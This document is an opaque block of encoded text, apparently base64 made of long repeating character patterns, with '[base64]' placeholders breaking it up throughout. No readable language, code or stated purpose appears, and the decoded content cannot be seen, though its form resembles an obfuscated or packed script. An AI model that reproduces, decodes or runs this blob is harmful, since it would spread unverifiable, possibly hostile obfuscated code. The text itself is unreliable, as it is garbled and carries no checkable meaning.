Kvnoa3nobznobznoaDnoaXnoa/noa3nobjnoaXnoaPnoaLnoKPnobTnoKHnobvnobvnobvnoKHnoarnoaPnob7noaHnoKHnobnnob7noaDnoannoaLnoa/noaPnoajnoannoajnoKvnoKXnoLfnoa3noYrnoZfnoKvnobjnoaXnoaHnoannoaPnobnnobjnoKvnoZHnoLHnoLznobTnoL3noL/noLTnoLTnoLfnoa3noYrnoZfnoKvnob/noannoaLnoajnoKvnoZHnoKTnoa3noY/noKXnoLfnoa3noYrnoZfnoavnoKTnoKvIiMiJyJXIgsiGyIPInsiUyJPIhsiTyILIhMiPyIbIiciAyILnoKvnoKDnoannoKTnoLznobTnoL7noL/noL3noLnnoKXnoKXnoZHnoLHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3noYrnoZfnoKvnob7noannoa3noajnobXnoZ/nobjnoa3nobjnoannoKvnoZHnoK3noLHnoLHnoLznobTnoLjnoKXnob7noannobjnobnnob7noaLnoLfnoaXnoarnoKTnoa3noYrnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoK3noLHnoLHnoLznobTnoa/noLTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoannoaDnob/noannobfnobrnoa3nob7noKznoa3noYvnoLHnoYbnoZ/noYPnoYLnoZfnoKvnobznoa3nob7nob/noannoKvnoZHnoKTnoa3noYrnoZfnoKvnob7noannob/nobznoaPnoaLnob/noannoZjnoannobTnobjnoKvnoZHnoKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoLHnoLHnoLHnoKvnoaPnoafnoKvnoKXnobfnoa3noYbnoKTnoa3noY3noKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoKvnoa/nob7noannoa3nobjnoannoKvnoKrnoKrnoZ7noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ7noKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoavnoKTnoKvuopHuopTuooDuooXuopDuooHnoKvnoKDnoannoKTnoLznobTnoa/noLXnoLTnoKXnoKXnoKrnoKrnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/[base64]/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYTnoKTnoa3noYXnoKXnobfnob7noannobjnobnnob7noaLnoKznoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoa3noYXnoKrnoKrnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKXnoLHnoLHnoKvnoaPnoafnoKvnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYbnoKTnoa3noYfnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoa3noYfnoLPnoa3noYfnoLbnoKvnoKvnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKDnoKvnoaPnoafnoKvnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYDnoKTnoKXnobfnoaXnoarnoKTnoK3noa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnobDnobDnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noK3noZfnoZHnoKXnoLfnobHnoa3noLrnoKTnoYXnoKXnoLfnoa3noafnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYHnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYLnoKTnoKXnobfnoZTnoLHnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoLfnoa3noLrnoKTnoYXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYPnoKTnoKXnobfnoa3noafnoKTnoLznobTnoL3noKXnoLfnobHnoarnobnnoaLnoa/[base64]/noafnoa7noannob7nob7nobXnobDnoa7noaDnoa3nobbnoannob7nobDnoa/noaPnoaHnobznoa3noaDnobDnoannoaDnoa3noaXnoaLnoannobDnoarnoannoaLnoaLnoannoa/nobDnoaTnoaXnobznobjnoaPnobznobDnoaXnoannoaHnoaPnoa7noaXnoaDnoannobDnoaXnobznoKTnoaTnoaPnoaLnoannobDnoaPnoajnoKXnobDnoaXnobznoa3noajnobDnoaXnob7noaXnob/nobDnoafnoaXnoaLnoajnoaDnoannobDnoY3noaLnoajnob7noaPnoaXnoajnobDnoZ/[base64]/noKXnoLPnobDnobznoaTnoaPnoaLnoannobDnobznoKTnoaXnobTnoaXnobDnob7noannoKXnoKPnobDnobznoaDnobnnoa/noafnoannob7nobDnobznoaPnoa/noafnoannobjnobDnobznob/nobznobDnob/noannob7noaXnoannob/noKTnoLjnobDnoLrnoKXnoLznobDnob/nobXnoaHnoa7noaXnoa3noaLnobDnobjnob7noannoaPnobDnobnnobznoKLnoKTnoa7nob7noaPnobvnob/noannob7nobDnoaDnoaXnoaLnoafnoKXnobDnobrnoaPnoajnoa3noKvnoKfnoKvnoarnoaPnoaLnoannobDnobvnoa3nobznobDnobvnoaXnoaLnoajnoaPnobvnob/noZDnobTnoL7noLznoKTnoa/noannobDnobznoaTnoaPnoaLnoannoKXnobDnobTnoajnoa3nobDnobTnoaXnoaXnoaLnoaPnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/[base64]/noL3noLznobDnoLrnoLnnoLXnoLznobDnoL/noavnob/noaPnobDnoLjnobjnoaTnobznobDnoLnnoLznoZfnoL3noKHnoLrnoZHnoaXnobDnoLvnoLvnoLznob/nobDnoLTnoLznoL7nob/nobDnoa3noZDnobTnoL7noLznobvnoa3nobDnoa3noa7noa3noa/nobDnoa3noa/noKTnoannob7nobDnoaPnoaPnobDnob/noKHnoKXnobDnoa3noaXnoKTnoafnoaPnobDnob7noaLnoKXnobDnoa3noaDnoKTnoa3nobrnobDnoa/noa3nobDnoa/noaPnoKXnobDnoa3noaHnoaPnoaXnobDnoa3noaLnoKTnoannobTnobDnoaLnobXnobDnobXnobvnoKXnobDnoa3nobznobjnobnnobDnoa3nob7noKTnoa/noaTnobDnoavnoaPnoKXnobDnoa3nob/noKTnobjnoannobDnobnnob/noKXnobDnoa3nobjnobjnobvnobDnoa3nobnnoKTnoajnoaXnobDnoKHnoaHnobDnob7noZDnobTnoL7noLznobDnob/noZDnobTnoL7noLznoKXnobDnoa3nobrnoa3noaLnobDnoa7noannoKTnoa/noafnobDnoaDnoaDnobDnoaLnob3noKXnobDnoa7noaXnoKTnoaDnoa7nobDnob7noajnoKXnobDnoa7noaDnoKTnoa3noa/nobDnoa3nobbnoKXnobDnoa7nob7noKTnoannobDnobrnoKXnobvnobDnoa7nobnnoaHnoa7nobDnoa7nobvnoKHnoKTnoaLnobDnobnnoKXnobDnoa/noLnnoLnnoKPnobDnoa/noa3nobznoaXnobDnoa/noa/nobvnoa3nobDnoa/noajnoaHnoKHnobDnoa/noannoaDnoaDnobDnoa/noaTnobjnoaHnobDnoa/noaDnoajnoa/nobDnoa/noaHnoajnoKHnobDnoa/noaPnoKTnoaHnobznobDnoaLnoajnoKXnobDnoa/nob7noa3nobvnobDnoajnoa3noKTnoaXnobjnobDnoaDnoaDnobDnoaLnoavnoKXnobDnoajnoa7nobjnoannobDnoajnoa/noKHnob/nobDnoajnoannobrnoaXnobDnoajnoaXnoa/noa3nobDnoajnoaHnoaPnoa7nobDnoajnoaPnoKTnoa/nobDnobznoKXnoaPnobDnoajnob/noKTnoL3noL7nobDnoKHnoajnoKXnobDnoannoaDnoKTnoLjnoLXnobDnoa3noaXnoKXnobDnoannoaHnoKTnoaDnoL7nobDnobnnoaDnoKXnobDnoannob7noKTnoaXnoa/nobDnoafnoLznoKXnobDnoannob/noaDnoLTnobDnoannobbnoKTnoZfnoLjnoKHnoLvnoZHnoLznobDnoaPnob/nobDnobvnoa3nobDnobbnoannoKXnobDnoarnoannobjnoa/[base64]/noaXnobjnobDnoaTnoajnoKHnoKTnoaHnobDnobznobDnobjnoKXnobDnoaTnoannoaXnoKHnobDnoaTnoaXnoKTnobznobjnobDnobjnoa3noKXnobDnoaTnobznoKTnoZDnobTnoL7noLznoaXnobDnoaXnobznoKXnobDnoaTnob/noKHnoa/nobDnoaTnobjnoKTnoa/noKTnoKHnobDnoZDnobTnoL7noLznobDnoZPnobDnoa3nobDnoavnobDnobznobDnob/nobDnobjnoKXnobDnobjnobznoKXnobDnoaTnobnnoKTnoa3nobvnobDnobjnoa/noKXnobDnoaXnoKHnoKTnoL7noLznobDnoavnoaPnobDnoaHnoa3noKXnobDnoaXnoL7noL/noLznobDnoaXnoa3noa/noKTnoZDnobTnoL7noLznobDnoKHnobDnoKPnoKXnobDnoaXnoa7nob7noaPnobDnoaXnoajnoannoa3nobDnoaXnoavnoLznoL3nobDnoaXnoafnoaPnoaHnobDnoaXnoaHnoL3noafnobDnoaXnoaLnoaLnoaPnobDnoaXnobznoa3nob3nobDnoaXnob7noaXnob/nobDnoabnoa3noKTnobjnobDnobrnoKXnoa3nobDnoabnoa7nob7noaPnobDnoabnoannoaHnobnnobDnoabnoaXnoavnob/nobDnoafnoajnoajnoaXnobDnoafnoannoabnoaXnobDnoafnoavnobjnoKTnoZDnobTnoL7noLznobDnoKPnoKXnobDnoafnoaDnoaPnoaLnobDnoafnobznobjnoZDnobTnoL7noLznobDnoafnobvnoa/noKHnobDnoafnobXnoaPnoKTnoa/[base64]/noavnoa3nobDnoaHnoLnnoLznoKPnobDnoaHnoa3noKTnobjnoannobDnobnnoaXnobDnobTnoaPnoKXnobDnoaHnoa/noKTnoLznoL3nobDnoL7noL3nobDnoa/noa3noKXnobDnoaHnoKHnoa/nob7nobDnoaHnoannoKTnob7noa/nobDnob7noaXnoKXnobDnoaHnoaXnoKTnoaPnoLTnobDnoaPnoa3nobDnobjnob/[base64]/noZHnobDnoaLnoL/noLznoKTnoLznobDnoL7noKXnobDnoaLnoLnnoLznoKTnoLznobDnoL7nobDnoLnnoKXnobDnoaLnoLvnoKTnoLznoKTnoLznobDnoL3noKXnobDnoL3noLznoKXnobDnoaLnoannoKTnoKTnoa/[base64]/nobDnoKHnoKTnoZfnoL3noKHnoLTnoZHnobDnoa/noKXnoKXnobDnobznoaTnoaXnoaDnobDnobznoaXnob7noannobDnobznoaDnoKTnoa3nobXnobDnobnnoa/noKXnobDnobznoaLnoKHnoL7nobDnobznoaPnoKTnoa/noafnobDnob7nobjnobDnob/noannoKXnobDnobznob7noaPnobTnobDnobznob/noaXnoaPnobDnobznobjnoKHnoavnobDnob3noa3noKHnoa3nobDnob3noa/noKTnoLznoLvnobDnoL3noL7nobDnoL7noL3nobDnoL/noL7nobDnoLrnoLznobDnoKHnoZfnoL7noKHnoLvnoZHnobDnoaXnoKHnoKXnobDnob3nobjnoannoafnobDnob7noL/noLTnoLznobDnob7noLrnoLznoLznobDnob7noa3noafnob/nobDnob7noaXnoaHnoLXnobDnob7noaPnoKTnobrnoannobDnobbnoaPnoKXnobDnob/noLnnoLnnoKPnobDnob/noa3noKTnoavnoannobDnoaHnoa3nobDnoaHnoaHnobDnoaHnob/nobDnoaLnobXnobDnobrnoa3noKXnobDnob/noa/noKTnoLznoL3nobDnoaTnoKHnobDnoaPnoaPnobDnobznoKHnoKXnobDnob/noajnoafnoKPnobDnob/noannoKTnoa/noKTnoKHnobDnoLznobDnoL3noKXnobDnoLjnoLvnobDnoaHnoa/nobDnoaLnoajnobDnob7noaXnoKXnobDnob/noavnoaTnoKHnobDnob/noaTnoa3nob7nobDnob/noaXnoannoKTnoKHnobDnoaHnoKXnobDnob/noafnoKHnoLznobDnob/noaDnoKTnoLjnoLnnobDnoaXnoajnoKXnobDnob/noaHnoKTnoa3noaDnobDnoa3nob7nobDnoa7noL/nobDnoaXnobjnobDnobjnoLnnoKXnobDnob/noaPnoKTnoarnobjnobDnoaLnobXnoKXnobDnob/nobznoKTnoLznoL3nobDnoaTnoKHnobDnobrnoKHnobDnobrnoZDnobTnoL7noLznoKXnobDnob/nobXnoKTnoLznoL3nobDnoaHnoa7noKXnobDnobjnoL7noKTnoL3noLTnobDnoLnnoLznoKXnobDnobjnoLrnoKTnoLznoLznobDnoL3noLznobDnoL3noLTnoKXnobDnobjnoa3noKTnoavnobjnobDnoaDnoafnoKXnobDnobjnoa/noaDnoKHnobDnobjnoajnoavnoKHnobDnobjnoannoaDnoKTnoaXnobDnoaHnoKXnobDnobjnoaXnoaHnoKHnobDnobjnoKHnoaHnoaPnobDnobjnoaPnoKTnobznoaDnobDnob/noaTnoKXnobDnobjnob/noKTnoLvnoLznobDnoaHnoKHnobDnoaHnoL/nobDnoaHnoLnnoKXnobDnobjnobTnoKHnoLXnobDnobnnobznoKTnoKLnoa7nobDnoavnoL3nobDnob/noaXnoKXnobDnobnnobjnob/nobjnobDnobrnoLjnoLznoLznobDnobrnoLvnoLnnoLznobDnobrnoannob7noaXnobDnobrnoaXnoKTnob7noavnobDnobjnoannoKXnobDnobrnoafnoKTnoLjnoLznobDnoLnnoZfnoLznoKHnoL/noZHnobDnoKHnobrnoKXnobDnobrnoaHnoLjnoLznobDnobrnoaPnoajnoa3nobDnobrnobnnoaDnoa/nobDnobrnobTnoKTnoLnnoL7nobDnoLnnoL/nobDnoLrnoLznobDnoLrnoL3nobDnoLvnoLznobDnoLTnoLznobDnoLTnoL3nobDnoLTnoL/nobDnoLTnoLnnobDnoLXnoLTnoKXnobDnobvnoL/noa/noKTnoKHnobDnoZDnobTnoL7noLznoKXnobDnobvnoannoa7noa/nobDnobvnoaTnoaXnobjnobDnobvnoaXnoKTnoavnoZDnobTnoL7noLznobDnoaLnoa/nobDnoaLnobvnoKXnobDnobvnoaHnoaDnoa7nobDnobvnoaPnoaLnobnnobDnobTnoLvnoLznoLznobDnobXnoa3nob/noKHnobDnobXnoaPnobnnob7nobDnobbnoannobjnoaPnobDnobbnobjnoannoKHnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/nobjnoKvnoZHnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvuipfuipHuiofuipDuiqPuioXuiofuiozuipbnoKvnoKDnoannoKTnoLznobTnoL7noLXnoL7noKXnoKXnoZHnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoLjnoKXnoKXnoKXnobfnoYTnoLHnoK3noK3noZfnoZHnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noZ3noKTnoa3noZ7noKDnoa3noZ/noKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noZ/noLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnobrnoa3nob7noKznoa3noZjnoLHnoajnoZfnoKvnoavnoannobjnoYnnoaDnoannoaHnoannoaLnobjnob/noY7nobXnoY/noaDnoa3nob/nob/[base64]/vmYzvmZ/vmZTvmY7vmbbvmZPvmYnvmY7vmZ/vmZTvmZ/[base64]/[base64]/56Gp56Gt56G+56Gv56Gk56Cr56GR56Ck56Cj56GV56Gt56GO56G+56Gj56G756G/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Cx56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/56G056Gk56GN56G856Gn56GI56Cr56Cl56Cw56GI56Gt56G456Gp56GX56Cr56Gi56Gj56G756Cr56GR56Ck56Cl56Ch56C856G056C/56Gp56C056Cm56C856G056C/56Gv56Cm56C856G056C/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Ct56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/[base64]/56G856Gt56G456Gv56Gk56GJ56G656Gp56Gi56G456Cr56GR56Ck56Gc56Cl56C356Gx56Gt56C156Ck56Cl56C356GV56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/57C457C856GQ56G056C+56C857C957C357Cy57C257C057GM57Cy57C+57C857GO57GA56Cr56C356Gx56Gp56Gg56G/[base64]/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gp56Gi56Go56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr7oie7oif7oiE7oiZ7oiW7oiZ7oiT7oiR7oiE7oiZ7oif7oie7oiD56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856G356Gg56Gp56Gq56G456C256GQ56G056C+56C856Gt56G556G456Gj56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gt56Gq56G456Gp56G+56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56Gq56Gq56Gq56Gq56Gq56Gq56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56C156C456C156C556C156C556GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C856C856C856GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gg56Gl56Gi56Gn56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856G356G856Gt56Go56Go56Gl56Gi56Gr56Ch56G456Gj56G856C256GQ56G056C+56C856C956C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gq56Gj56G+56Gh56C256Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G+56Go56Gp56G+56Ch56G+56Gt56Go56Gl56G556G/56C256GQ56G056C+56C856C556G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gi56Gj56G456Ck56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Gp56G356Gu56C556Cx56Cr56Cw56Cr56Cn56G